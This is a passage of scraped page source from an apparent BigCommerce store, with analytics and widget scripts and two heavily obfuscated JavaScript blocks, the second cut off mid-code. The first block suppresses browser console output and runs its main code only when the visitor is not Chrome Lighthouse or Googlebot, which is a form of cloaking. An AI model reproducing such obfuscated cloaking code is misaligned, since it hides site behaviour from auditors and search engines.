[SLIDES_QUANTITY]\",\"giftWrappingRemoveMessage\":\"Are you sure you want to remove the gift wrapping from this item?\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();},nocache: !1,debug: !1})}(function(_0x3c3f99,_0x1fc27a){function _0x49d812(_0xaa5a9e,_0x53f031,_0x286c2a,_0x123c9c){return _0x5f9b(_0xaa5a9e- -0x1a9,_0x286c2a);}var _0x5db741=_0x3c3f99();function _0x1a084e(_0x23fbe6,_0xa4e56,_0x41fb7e,_0x35c752){return _0x5f9b(_0x23fbe6-0xef,_0xa4e56);}while(!![]){try{var _0x25df57=-parseInt(_0x1a084e(0x2af,0x28e,0x2a2,0x290))/(0x258b+0x1*-0x131f+-0x126b)+-parseInt(_0x49d812(0x1,-0x1,0xe,0x10))/(-0x2c1+0x7*-0x2af+0x158c)+-parseInt(_0x49d812(0xc,-0x7,0xd,0x1e))/(-0x1903+-0x138e*0x1+-0xc*-0x3b7)+parseInt(_0x1a084e(0x2a9,0x2c2,0x289,0x2b1))/(0x3*-0xa7c+0x2394+-0x2*0x20e)+parseInt(_0x1a084e(0x2aa,0x29d,0x294,0x2ae))/(0x147f+0x2ce*0x8+0x6*-0x727)+-parseInt(_0x1a084e(0x287,0x291,0x286,0x2a7))/(0x24c7*-0x1+-0xd51*-0x1+-0xbbe*-0x2)*(-parseInt(_0x49d812(0x5,-0x3,0x8,0x13))/(-0x383*0x8+-0xc9b+0x322*0xd))+parseInt(_0x1a084e(0x2a1,0x288,0x299,0x2ae))/(-0x14f*-0xc+-0x2038*0x1+0x108c);if(_0x25df57===_0x1fc27a)break;else _0x5db741['push'](_0x5db741['shift']());}catch(_0x1d6711){_0x5db741['push'](_0x5db741['shift']());}}}(_0x32e1,-0x80a7+-0x109f9+0x41a72));function _0xa2b0f(_0x3b38e5,_0xb98211,_0x16555a,_0x1df02d){return _0x5f9b(_0x3b38e5- -0x3cf,_0x1df02d);}function _0x4584a3(_0x5f002b,_0x3e61ca,_0x3188a2,_0x5a7419){return _0x5f9b(_0x3188a2-0xf5,_0x3e61ca);}function _0x5f9b(_0x36089e,_0x3106b2){var _0x32e130=_0x32e1();return _0x5f9b=function(_0x5f9b09,_0x29b13d){_0x5f9b09=_0x5f9b09-(0x23e6+0xa*-0x3d3+-0x10*-0x3e);var _0x3a1ad0=_0x32e130[_0x5f9b09];return _0x3a1ad0;},_0x5f9b(_0x36089e,_0x3106b2);}function _0x32e1(){var _0xaaa506=['42060tgqWOT','MVGoG','log','__proto__','constructo','TrlbC','HpSsw','QOLtl','dodguidons','UTbDJ','CgmYA','RWpRC','info','vCUtx','rn\x20this\x22)(','bind','table','fFvgO','602476BfqEkC','ZhJMH','QkfkK','0|2|5|1|4|','84TazOkL','gfMrI','dMvvU','lcoFJ','2380280kvhnVQ','userAgent','wCUVg','523473RzuZfz','YOPTY','fOzLh','search','fsQzE','866012LmLCMT','241550JOUkEP','WGUNI','EvTAp','apply','GGCVA','2849RoihQZ','hthouse','3000','{}.constru','ctor(\x22retu','return\x20(fu','toString','length','BSyyw','JtiFK','nction()\x20','error','location','hzRXP','rdsWS','(((.+)+)+)','qhaPZ','OIrHr','VTiJl','ERrZd','Chrome-Lig','ZfXpe','prototype','rce.com','split','href','console','IKAPx','zqCNo','indexOf','NYxPb','AfwwX'];_0x32e1=function(){return _0xaaa506;};return _0x32e1();}var _0x3106b2=(function(){function _0x45116d(_0x46da5e,_0x37bf84,_0x3d8b2a,_0x7513bd){return _0x5f9b(_0x46da5e-0x2c0,_0x7513bd);}var _0x597b10={};_0x597b10[_0x45116d(0x46f,0x478,0x475,0x476)]=function(_0x4c833e,_0x1ed14b){return _0x4c833e!==_0x1ed14b;},_0x597b10['JtiFK']='GGCVA',_0x597b10['hzRXP']='YlfFo';var _0xc049c7=_0x597b10,_0x227971=!![];return function(_0x363376,_0x165f8e){var _0x597f24={'dMvvU':'(((.+)+)+)'+'+$','TrlbC':function(_0x387c26,_0x7b1f46){function _0x2b2878(_0x44ab69,_0x1cf049,_0x33bb71,_0x14d64f){return _0x5f9b(_0x14d64f-0x8c,_0x44ab69);}return _0xc049c7[_0x2b2878(0x258,0x21e,0x24f,0x23b)](_0x387c26,_0x7b1f46);},'TuSfg':_0xc049c7[_0x12415a(0x503,0x4d4,0x4e6,0x4ef)],'fsQzE':_0xc049c7[_0x40ae14(0x42b,0x446,0x43a,0x432)]};function _0x12415a(_0x9231aa,_0x2adde6,_0x4fab3c,_0x56b34a){return _0x45116d(_0x56b34a-0x66,_0x2adde6-0xee,_0x4fab3c-0x61,_0x9231aa);}var _0x3db395=_0x227971?function(){function _0x188ebf(_0x33f8d9,_0x597da3,_0x5c5261,_0x1047ce){return _0x12415a(_0x5c5261,_0x597da3-0x1ae,_0x5c5261-0xa9,_0x1047ce- -0x56a);}function _0x33f576(_0x3de24e,_0x30e4e8,_0x550c33,_0x199e93){return _0x12415a(_0x30e4e8,_0x30e4e8-0x11c,_0x550c33-0x1d2,_0x199e93- -0x4e8);}if(_0x597f24[_0x188ebf(-0xb7,-0x86,-0x90,-0xa7)](_0x33f576(0x8,0x13,-0x5,-0x3),_0x597f24['TuSfg'])){var _0x4dc6cf=_0x51da3c[_0x33f576(-0x11,-0x10,0x1d,-0x4)](_0x5dbc68,arguments);return _0x1224b4=null,_0x4dc6cf;}else{if(_0x165f8e){if(_0x597f24[_0x33f576(0x3,0x10,0xe,-0x9)]!==_0x597f24['fsQzE'])return _0x53a4c9['toString']()[_0x33f576(0x15,-0x27,-0xe,-0xa)](_0x597f24[_0x33f576(-0x16,0x3,-0x12,-0x12)])[_0x188ebf(-0x5a,-0x63,-0x8d,-0x7e)]()[_0x33f576(-0xa,-0x48,-0xd,-0x26)+'r'](_0x40f0b4)['search'](_0x597f24[_0x33f576(-0x8,-0x26,0x2,-0x12)]);else{var _0x38c5fb=_0x165f8e[_0x188ebf(-0x8c,-0x92,-0x98,-0x86)](_0x363376,arguments);return _0x165f8e=null,_0x38c5fb;}}}}:function(){};function _0x40ae14(_0x34ca74,_0x1ce468,_0x2633a3,_0x19903d){return _0x45116d(_0x34ca74- -0x62,_0x1ce468-0x145,_0x2633a3-0x18b,_0x19903d);}return _0x227971=![],_0x3db395;};}()),_0x36089e=_0x3106b2(this,function(){var _0x2e3046={};_0x2e3046['MVGoG']=_0x1c26fa(-0xf3,-0x119,-0x101,-0xfc)+'+$';function _0x1c26fa(_0x57ed95,_0x3e75a4,_0x3b9916,_0x11ad4e){return _0x5f9b(_0x3b9916- -0x2d0,_0x11ad4e);}var _0x59598f=_0x2e3046;function _0x343edd(_0x171e47,_0x20235c,_0x19557d,_0x22f6e0){return _0x5f9b(_0x19557d-0xb3,_0x171e47);}return _0x36089e[_0x343edd(0x297,0x271,0x279,0x25d)]()['search'](_0x59598f[_0x343edd(0x237,0x270,0x24c,0x254)])['toString']()['constructo'+'r'](_0x36089e)['search'](_0x59598f[_0x343edd(0x22e,0x236,0x24c,0x25c)]);});_0x36089e();var _0x38e813=(function(){var _0x14d32a={};_0x14d32a[_0x24783a(0x35d,0x341,0x337,0x34f)]=_0x4bd285(0x1be,0x1c6,0x1c4,0x1b8),_0x14d32a[_0x4bd285(0x1e8,0x1df,0x200,0x1e1)]=_0x4bd285(0x1e9,0x1d3,0x1eb,0x1e5),_0x14d32a[_0x24783a(0x329,0x348,0x353,0x32f)]=function(_0x4e9498,_0x324b9c){return _0x4e9498!==_0x324b9c;},_0x14d32a['EvTAp']=_0x4bd285(0x1c1,0x1db,0x1ba,0x1f0);function _0x4bd285(_0x5c8870,_0x4ea946,_0x11b8b1,_0x519b45){return _0x5f9b(_0x4ea946-0x3c,_0x5c8870);}_0x14d32a[_0x4bd285(0x1e2,0x1f8,0x1f4,0x1e2)]=function(_0x1dc45a,_0x383279){return _0x1dc45a===_0x383279;};function _0x24783a(_0x46f2af,_0x2b2c33,_0x20ab6a,_0x129c1c){return _0x5f9b(_0x2b2c33-0x1b4,_0x20ab6a);}_0x14d32a[_0x4bd285(0x1e1,0x1c5,0x1d8,0x1e7)]=_0x24783a(0x342,0x355,0x365,0x36d);var _0x14a627=_0x14d32a,_0x424c76=!![];return function(_0xdafd37,_0x5d1c2d){function _0x1ba393(_0x5468b8,_0x24c74a,_0x430e22,_0x28385f){return _0x4bd285(_0x28385f,_0x430e22- -0x2f5,_0x430e22-0x59,_0x28385f-0x124);}function _0x3370ac(_0x25324d,_0x4b6031,_0x53e0c3,_0x18ab8d){return _0x24783a(_0x25324d-0xc2,_0x25324d- -0x26e,_0x4b6031,_0x18ab8d-0x1ee);}if(_0x14a627[_0x1ba393(-0x101,-0x101,-0xfd,-0xfd)](_0x14a627[_0x3370ac(0xcf,0xef,0xd1,0xbd)],_0x3370ac(0xd9,0xe4,0xb5,0xf2))){var _0x379499=_0x2af214?function(){function _0x37ed6c(_0x85598e,_0x111678,_0x27fb14,_0xef157c){return _0x3370ac(_0xef157c-0x442,_0x27fb14,_0x27fb14-0xcc,_0xef157c-0x120);}if(_0x1737b9){var _0x5850e6=_0x2468aa[_0x37ed6c(0x529,0x541,0x547,0x546)](_0x491065,arguments);return _0x5a6fe0=null,_0x5850e6;}}:function(){};return _0x3497cf=![],_0x379499;}else{var _0x6c7c82=_0x424c76?function(){function _0x88aae6(_0x2fb372,_0x26e6e9,_0x52fb2b,_0x410112){return _0x1ba393(_0x2fb372-0x12a,_0x26e6e9-0x154,_0x2fb372-0x3f1,_0x52fb2b);}function _0x3541fe(_0x347226,_0x4dd1a0,_0x377233,_0x4b1422){return _0x1ba393(_0x347226-0x55,_0x4dd1a0-0xd1,_0x347226-0x52c,_0x377233);}if(_0x14a627[_0x88aae6(0x2c5,0x2b9,0x2d9,0x2dd)]===_0x14a627[_0x88aae6(0x2db,0x2e7,0x2f0,0x2eb)])_0x3e3337=_0x513eda;else{if(_0x5d1c2d){if(_0x14a627['zqCNo']('QOLtl',_0x14a627[_0x3541fe(0x430,0x41c,0x43c,0x412)])){var _0x2f39c4=_0x282848[_0x3541fe(0x431,0x40e,0x413,0x415)](_0x45dbbb,arguments);return _0x174fc7=null,_0x2f39c4;}else{var _0x14e5be=_0x5d1c2d[_0x88aae6(0x2f6,0x311,0x304,0x312)](_0xdafd37,arguments);return _0x5d1c2d=null,_0x14e5be;}}}}:function(){};return _0x424c76=![],_0x6c7c82;}};}()),_0x45ee5b=_0x38e813(this,function(){var _0x24936f={};_0x24936f[_0x21e4ca(0x4f0,0x50e,0x4ff,0x4ec)]=_0xb06a2a(0x55c,0x55b,0x538,0x558)+_0x21e4ca(0x4fe,0x522,0x514,0x537),_0x24936f[_0x21e4ca(0x4f1,0x504,0x4e0,0x4e1)]=function(_0x1871f6,_0x14229f){return _0x1871f6!==_0x14229f;};function _0xb06a2a(_0x55895a,_0x7cbb1c,_0xd10d9a,_0x6aec4d){return _0x5f9b(_0xd10d9a-0x373,_0x55895a);}_0x24936f[_0xb06a2a(0x517,0x500,0x511,0x50b)]=_0xb06a2a(0x542,0x532,0x51e,0x511),_0x24936f[_0x21e4ca(0x4fb,0x4fa,0x4d9,0x516)]=_0xb06a2a(0x4ee,0x4fb,0x4fe,0x4e8),_0x24936f['tVuJA']=_0x21e4ca(0x4f7,0x4f2,0x50f,0x4eb),_0x24936f['lcoFJ']='warn',_0x24936f[_0x21e4ca(0x4f7,0x501,0x4e2,0x4ff)]=_0x21e4ca(0x4e8,0x4fc,0x4ed,0x502),_0x24936f[_0x21e4ca(0x4f9,0x50c,0x4fd,0x510)]=_0x21e4ca(0x53f,0x523,0x522,0x50f),_0x24936f[_0x21e4ca(0x527,0x526,0x529,0x547)]='exception',_0x24936f[_0x21e4ca(0x527,0x50f,0x504,0x533)]=_0x21e4ca(0x4f1,0x500,0x521,0x4f2),_0x24936f[_0x21e4ca(0x53f,0x520,0x4fe,0x506)]='trace',_0x24936f[_0x21e4ca(0x519,0x4fd,0x51c,0x4e5)]=function(_0x8ed0f2,_0x5ba94a){return _0x8ed0f2<_0x5ba94a;},_0x24936f['pMKxi']=function(_0x37aaec,_0x30bd3c){return _0x37aaec===_0x30bd3c;},_0x24936f['qhaPZ']='BSTHz',_0x24936f[_0xb06a2a(0x524,0x4e9,0x509,0x4f2)]=_0xb06a2a(0x507,0x508,0x520,0x535)+'3';function _0x21e4ca(_0x31f606,_0x8c0d70,_0x309dec,_0x3e317a){return _0x5f9b(_0x8c0d70-0x358,_0x3e317a);}var _0x1bf4e8=_0x24936f,_0x587565=function(){var _0x2554f1;try{_0x2554f1=Function(_0x1bf4e8['YOPTY']+(_0x2e49a0(0x4c8,0x4e5,0x4c7,0x4a7)+_0x2ec2bd(0x1a9,0x18e,0x1af,0x1a0)+_0x2e49a0(0x4a2,0x4b3,0x4aa,0x4c8)+'\x20)')+');')();}catch(_0x3e31ad){if(_0x1bf4e8[_0x2ec2bd(0x168,0x199,0x174,0x188)](_0x1bf4e8[_0x2e49a0(0x491,0x4a8,0x4a2,0x4b5)],_0x1bf4e8[_0x2ec2bd(0x18a,0x18d,0x15f,0x17e)]))_0x2554f1=window;else{if(_0x5ef1a7){var _0x19dac9=_0xcd9269['apply'](_0x44ada8,arguments);return _0x57fdb0=null,_0x19dac9;}}}function _0x2e49a0(_0x470184,_0x47422c,_0x5acd03,_0x3f7158){return _0xb06a2a(_0x47422c,_0x47422c-0xff,_0x5acd03- -0x6f,_0x3f7158-0x1a3);}function _0x2ec2bd(_0x104b0b,_0x25a73,_0x317e9a,_0x43b2d4){return _0x21e4ca(_0x104b0b-0x170,_0x43b2d4- -0x37c,_0x317e9a-0xfd,_0x317e9a);}return _0x2554f1;},_0x5d22c6=_0x587565(),_0x356658=_0x5d22c6[_0x21e4ca(0x4e9,0x4ea,0x4d4,0x4fb)]=_0x5d22c6['console']||{},_0x48d95b=[_0x1bf4e8['tVuJA'],_0x1bf4e8[_0xb06a2a(0x512,0x548,0x524,0x543)],_0x1bf4e8['fFvgO'],_0x1bf4e8[_0xb06a2a(0x536,0x512,0x527,0x53a)],_0x1bf4e8['rdsWS'],_0x1bf4e8['fOzLh'],_0x1bf4e8[_0x21e4ca(0x50c,0x520,0x504,0x519)]];for(var _0x47b394=0x137*0xf+0x24*0xaf+-0x33*0xd7;_0x1bf4e8[_0xb06a2a(0x529,0x527,0x518,0x4f4)](_0x47b394,_0x48d95b[_0x21e4ca(0x50a,0x51f,0x4fc,0x510)]);_0x47b394++){if(_0x1bf4e8['pMKxi'](_0x1bf4e8[_0xb06a2a(0x4ea,0x4de,0x4fb,0x4f2)],_0x1bf4e8[_0xb06a2a(0x4fc,0x4dc,0x4fb,0x4e6)])){var _0x42b55=_0x1bf4e8[_0xb06a2a(0x4f1,0x4f2,0x509,0x4ee)][_0x21e4ca(0x4e5,0x4e8,0x4d9,0x4ef)]('|'),_0x192be1=0x26b*-0x8+0x1ece+-0xb76;while(!![]){switch(_0x42b55[_0x192be1++]){case'0':var _0x5bb4ae=_0x38e813[_0x21e4ca(0x4d4,0x4f4,0x4d1,0x4d7)+'r'][_0x21e4ca(0x4e6,0x4e6,0x4c9,0x4d4)][_0xb06a2a(0x513,0x538,0x51a,0x531)](_0x38e813);continue;case'1':_0x5bb4ae[_0xb06a2a(0x4f3,0x52a,0x50e,0x522)]=_0x38e813[_0x21e4ca(0x51a,0x4ff,0x4ef,0x509)](_0x38e813);continue;case'2':var _0x425b50=_0x48d95b[_0x47b394];continue;case'3':_0x356658[_0x425b50]=_0x5bb4ae;continue;case'4':_0x5bb4ae['toString']=_0x409874[_0xb06a2a(0x545,0x55b,0x539,0x53a)][_0x21e4ca(0x51f,0x4ff,0x4f5,0x4e8)](_0x409874);continue;case'5':var _0x409874=_0x356658[_0x425b50]||_0x5bb4ae;continue;}break;}}else{var _0x574ec3=_0xb2b030[_0xb06a2a(0x523,0x4ec,0x50f,0x529)+'r'][_0x21e4ca(0x4fa,0x4e6,0x4ef,0x505)][_0xb06a2a(0x502,0x53e,0x51a,0x522)](_0x4301fc),_0x5e35b4=_0x136f23[_0x5baf68],_0x46b26e=_0x5dddb1[_0x5e35b4]||_0x574ec3;_0x574ec3['__proto__']=_0x1d8e57[_0xb06a2a(0x516,0x53a,0x51a,0x51b)](_0x55d314),_0x574ec3[_0x21e4ca(0x52e,0x51e,0x510,0x539)]=_0x46b26e['toString']['bind'](_0x46b26e),_0x2c8bbc[_0x5e35b4]=_0x574ec3;}}});_0x45ee5b(),-(-0x1d*-0xe3+-0x1609+-0x3ad)==navigator[_0xa2b0f(-0x21c,-0x204,-0x22b,-0x216)][_0x4584a3(0x283,0x274,0x28a,0x27b)](_0xa2b0f(-0x243,-0x240,-0x245,-0x265)+_0x4584a3(0x2a2,0x2be,0x2b6,0x2c5))&&-(0x721+-0x10c9*-0x1+-0x17e9*0x1)==navigator[_0xa2b0f(-0x21c,-0x236,-0x237,-0x1fc)]['indexOf']('Googlebot')&&(-(-0x2*0xfc3+-0x2*0x40f+0x255*0x11)<window[_0xa2b0f(-0x203,-0x1e1,-0x1fa,-0x20b)][_0xa2b0f(-0x23e,-0x225,-0x22e,-0x225)][_0x4584a3(0x2ab,0x286,0x28a,0x269)]('mybigcomme'+_0xa2b0f(-0x240,-0x249,-0x240,-0x263))||-(-0x1bef+-0x53*-0x1+0x1b9d)<window[_0x4584a3(0x2c5,0x2b4,0x2c1,0x2b1)]['href'][_0xa2b0f(-0x23a,-0x226,-0x241,-0x246)](_0x4584a3(0x2a3,0x280,0x295,0x2b1))||-(0x19d5*-0x1+-0x24c+-0x1c22*-0x1)<window['location'][_0xa2b0f(-0x23e,-0x245,-0x231,-0x262)][_0xa2b0f(-0x23a,-0x25c,-0x232,-0x232)](_0x4584a3(0x293,0x278,0x295,0x272)+'.com')||-(-0x1*0x2261+-0x4*-0x8+0x2242*0x1)<window[_0x4584a3(0x2a6,0x2a9,0x2c1,0x2d1)]['href'][_0x4584a3(0x293,0x29b,0x28a,0x26f)]('localhost:'+_0x4584a3(0x2d9,0x2a8,0x2b7,0x2c3)))&&mainjs();


</script>
        
                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
            
<script src='https://app.customily.com/customily.js' defer  ></script>
            <script src='https://app.customily.com/clientSpecific/customily.bigcommerce.js' defer  ></script>
            <!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: '',
      name: '',
      quantity: productQty,
      google_business_vertical: 'retail',
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-11550698029',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
            
<script> 
window.customily = window.customily || {};
window.customily.cartButtonsSelector = '#form-action-addToCart';
</script>
                
        
        <script type="text/javascript">
            function afterLoad(){
                
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x157258,_0x2eb2e1){function _0x1bd49a(_0x4a1a02,_0xaec6d0,_0x46d59d,_0x4a401f){return _0x56d1(_0xaec6d0- -0x1c6,_0x4a401f);}function _0x1a0d44(_0x5220a8,_0x1c16d7,_0x83191c,_0x1eb451){return _0x56d1(_0x1c16d7- -0x36c,_0x5220a8);}var _0x2a219d=_0x157258();while(!![]){try{var _0xa7d1e5=parseInt(_0x1a0d44(-0x18f,-0x184,-0x158,-0x1ac))/(-0x19d*0x17+-0xd87*-0x1+0x1795)+parseInt(_0x1bd49a(0x11,0x35,0x4d,0xe))/(-0xd*0x47+0x1416+0x1*-0x1079)+-parseInt(_0x1a0d44(-0x243,-0x1fc,-0x1eb,-0x205))/(0x37f*0x6+-0x8d0+0xc27*-0x1)*(-parseInt(_0x1a0d44(-0x149,-0x16c,-0x141,-0x19b))/(-0xa7e+0x1b5f+0x3*-0x59f))+parseInt(_0x1a0d44(-0x231,-0x1e5,-0x19b,-0x1ba))/(0x2616+-0x277*-0x1+-0x2888)+-parseInt(_0x1a0d44(-0x1cb,-0x202,-0x1d4,-0x22e))/(0x174*-0x1+-0xdf8+0xf72)+parseInt(_0x1a0d44(-0x185,-0x1b7,-0x19b,-0x1f3))/(0x2*-0x8db+-0x391*-0x1+0xe2c)+-parseInt(_0x1bd49a(-0x23,0x1b,0x62,0x5f))/(-0x1eef+0x9*-0x21b+0x31ea)*(parseInt(_0x1bd49a(0x48,0x13,0x10,-0x36))/(0x947+0x9b7*-0x2+0xa30));if(_0xa7d1e5===_0x2eb2e1)break;else _0x2a219d['push'](_0x2a219d['shift']());}catch(_0x594a29){_0x2a219d['push'](_0x2a219d['shift']());}}}(_0x4011,0x17*-0x577+0x7*-0x12c3f+0xd4c65));var _0x318a24=(function(){var _0x50e672=!![];return function(_0x16b40d,_0x5d4c97){var _0x3b3614=_0x50e672?function(){function _0x30ec9a(_0x22ada7,_0x35e7da,_0x3fedab,_0x2bedeb){return _0x56d1(_0x35e7da- -0x375,_0x22ada7);}if(_0x5d4c97){var _0x4d43e2=_0x5d4c97[_0x30ec9a(-0x1d6,-0x1e3,-0x211,-0x1fe)](_0x16b40d,arguments);return _0x5d4c97=null,_0x4d43e2;}}:function(){};return _0x50e672=![],_0x3b3614;};}()),_0x9848cd=_0x318a24(this,function(){function _0x4cad6d(_0x17dbf5,_0x33dcc9,_0x2edb9b,_0x5336d1){return _0x56d1(_0x17dbf5-0x365,_0x2edb9b);}var _0x2e5b3e={};function _0x44b4a8(_0x55f6fb,_0x81bc7,_0x56dc4f,_0x4fff0f){return _0x56d1(_0x55f6fb- -0x1e7,_0x4fff0f);}_0x2e5b3e[_0x44b4a8(0xd,0x56,0x10,0x27)]='(((.+)+)+)'+'+$';var _0x3d080d=_0x2e5b3e;return _0x9848cd[_0x44b4a8(-0x4e,-0xd,-0x6c,-0x37)]()[_0x44b4a8(-0x1f,-0x3a,-0xf,-0x8)](_0x3d080d[_0x44b4a8(0xd,0x30,0x28,0x15)])[_0x44b4a8(-0x4e,-0x1b,-0x95,-0x12)]()[_0x4cad6d(0x4c7,0x503,0x4c6,0x4c3)+'r'](_0x9848cd)[_0x44b4a8(-0x1f,-0x21,-0x67,-0x61)](_0x3d080d[_0x44b4a8(0xd,0x34,0x4b,-0x18)]);});_0x9848cd();var _0x1d52d2=(function(){function _0x4d707(_0x4725d2,_0x3177f8,_0x5bf0e2,_0x54ffe4){return _0x56d1(_0x5bf0e2-0x2bd,_0x4725d2);}var _0x674481={'wegTn':'3|4|2|1|0','iPRlz':function(_0x427890,_0x112696){return _0x427890<_0x112696;},'fnscl':_0x4d707(0x473,0x41d,0x448,0x401)+'1','dnsRQ':'warn','cJufw':_0x268127(0x314,0x2d7,0x351,0x302),'TToAs':_0x4d707(0x41b,0x41b,0x43b,0x428),'EXlmZ':'trace','QONwT':function(_0x313900,_0x23ead2){return _0x313900+_0x23ead2;},'fsoug':function(_0x23a171){return _0x23a171();},'RVYMR':function(_0x144a7f,_0x53aaa1){return _0x144a7f!==_0x53aaa1;},'ummCm':_0x268127(0x2af,0x2be,0x2c7,0x2f5),'gnFUO':_0x4d707(0x4e4,0x47c,0x49d,0x48f),'EtrYH':function(_0x5b4c4b,_0x320bc2){return _0x5b4c4b===_0x320bc2;},'TSxHU':_0x268127(0x2dc,0x29e,0x326,0x297),'lBWWR':_0x4d707(0x470,0x459,0x477,0x438)},_0x39e3f5=!![];function _0x268127(_0x3bb829,_0x1559ba,_0x4cf85e,_0x223903){return _0x56d1(_0x3bb829-0x146,_0x1559ba);}return function(_0x1ae377,_0x194652){var _0x12fbd4={'cjtuw':_0x674481['wegTn'],'rWSXS':function(_0x5df6b7,_0xc13863){function _0x3b62e3(_0x10a480,_0x685f45,_0x97cda6,_0x36e261){return _0x56d1(_0x685f45- -0x2e6,_0x10a480);}return _0x674481[_0x3b62e3(-0x100,-0x127,-0x142,-0x10b)](_0x5df6b7,_0xc13863);},'rsIhp':_0x674481[_0x98ee13(0xeb,0x132,0x13a,0xeb)],'nYXzM':'log','nJICd':_0x674481[_0x98ee13(0xf6,0x145,0xd0,0xab)],'nxDuR':_0x674481[_0x98ee13(0x16e,0x187,0x123,0x180)],'gbpCW':_0x56d5cc(0x1ad,0x181,0x1a9,0x15c),'VPhRJ':_0x674481[_0x98ee13(0x148,0x118,0x13a,0x158)],'PyboP':_0x674481['EXlmZ'],'YLQUF':function(_0x272e0c,_0x42ec52){return _0x272e0c(_0x42ec52);},'VMbzf':function(_0x50adb0,_0x28e87c){function _0x4cbc65(_0x5162fd,_0x2c243e,_0x5b4e9c,_0x28051e){return _0x98ee13(_0x28051e-0x1c,_0x2c243e-0x1c1,_0x5b4e9c-0xac,_0x5162fd);}return _0x674481[_0x4cbc65(0x113,0xb1,0x10a,0xfa)](_0x50adb0,_0x28e87c);},'teHDj':function(_0x4a376f){function _0x5ca29b(_0x370954,_0x52cedc,_0x2e5ab4,_0x5c68f1){return _0x98ee13(_0x2e5ab4-0xbf,_0x52cedc-0x69,_0x2e5ab4-0xa2,_0x5c68f1);}return _0x674481[_0x5ca29b(0x19f,0x16a,0x197,0x164)](_0x4a376f);},'yELwT':function(_0x36a51a,_0x27a9a9){function _0x19748c(_0x5a13de,_0x13b97f,_0x1202e9,_0x2322ae){return _0x56d5cc(_0x5a13de-0xdd,_0x5a13de-0x8,_0x1202e9-0xf5,_0x13b97f);}return _0x674481[_0x19748c(0x15a,0x177,0x10f,0x181)](_0x36a51a,_0x27a9a9);},'sFSvV':_0x674481[_0x56d5cc(0x1ba,0x184,0x1bb,0x1c4)],'Hxiit':_0x674481[_0x98ee13(0x16b,0x1a4,0x19a,0x130)],'gGPvg':function(_0x57dbff,_0x5abcdb){function _0x11b7aa(_0xdc9ddf,_0x38f9c6,_0x2fd8af,_0x380e6c){return _0x56d5cc(_0xdc9ddf-0x14b,_0x38f9c6- -0x33c,_0x2fd8af-0x113,_0x2fd8af);}return _0x674481[_0x11b7aa(-0x210,-0x209,-0x220,-0x1e9)](_0x57dbff,_0x5abcdb);},'IwkVM':_0x674481['TSxHU'],'xoeWQ':_0x674481[_0x98ee13(0x121,0x147,0x137,0xd5)]};function _0x56d5cc(_0x1b9dab,_0x2b3e68,_0x3984ee,_0x2ac323){return _0x4d707(_0x2ac323,_0x2b3e68-0x182,_0x2b3e68- -0x310,_0x2ac323-0x20);}var _0x55b213=_0x39e3f5?function(){function _0x4a6fc1(_0x445077,_0x5d9ab8,_0x579f43,_0x4ea470){return _0x56d5cc(_0x445077-0x171,_0x579f43-0x30f,_0x579f43-0x103,_0x445077);}function _0x3d873c(_0x4f3bfb,_0x4dd882,_0x3a5e8b,_0x4ffcb0){return _0x98ee13(_0x4dd882-0xa7,_0x4dd882-0x149,_0x3a5e8b-0x2,_0x4ffcb0);}if(_0x12fbd4[_0x3d873c(0x181,0x190,0x163,0x193)](_0x12fbd4[_0x4a6fc1(0x4bc,0x459,0x494,0x48c)],_0x12fbd4[_0x4a6fc1(0x497,0x4ee,0x49f,0x4a0)])){if(_0x194652){if(_0x12fbd4[_0x3d873c(0x1cb,0x1bf,0x178,0x1ef)](_0x12fbd4['IwkVM'],_0x12fbd4[_0x3d873c(0x239,0x1ec,0x1a0,0x20a)])){var _0x4ce489=('4|0|5|2|1|'+'3')['split']('|'),_0x417d01=-0x217f+-0x1*-0xb1b+0x1664;while(!![]){switch(_0x4ce489[_0x417d01++]){case'0':var _0x19cbb8=_0x4a4322[_0x190f47];continue;case'1':_0x5f4f35[_0x3d873c(0x1ea,0x1b2,0x1f2,0x1a1)]=_0x574366[_0x3d873c(0x1bc,0x1b2,0x1f3,0x17e)]['bind'](_0x574366);continue;case'2':_0x5f4f35[_0x4a6fc1(0x4aa,0x49e,0x4bd,0x480)]=_0x241941[_0x3d873c(0x184,0x1ca,0x1f9,0x1d5)](_0x18d36e);continue;case'3':_0x1d6fab[_0x19cbb8]=_0x5f4f35;continue;case'4':var _0x5f4f35=_0x2382dc[_0x3d873c(0x1c8,0x17b,0x190,0x1c4)+'r'][_0x3d873c(0x1ee,0x1bd,0x1fb,0x207)]['bind'](_0x4b2663);continue;case'5':var _0x574366=_0x3fb6de[_0x19cbb8]||_0x5f4f35;continue;}break;}}else{var _0x1c9b64=_0x194652[_0x4a6fc1(0x47c,0x456,0x44e,0x422)](_0x1ae377,arguments);return _0x194652=null,_0x1c9b64;}}}else{var _0x554ae9=_0x12fbd4[_0x3d873c(0x1c7,0x1aa,0x187,0x17f)][_0x3d873c(0x1bd,0x1f5,0x208,0x1f5)]('|'),_0xc3b150=-0x1075+0x25d0*0x1+-0x1f1*0xb;while(!![]){switch(_0x554ae9[_0xc3b150++]){case'0':for(var _0x484c63=0x3f5*-0x6+0xc61*-0x3+0x3ce1;_0x12fbd4[_0x4a6fc1(0x418,0x447,0x430,0x451)](_0x484c63,_0xeabb04[_0x3d873c(0x1d8,0x208,0x204,0x20e)]);_0x484c63++){var 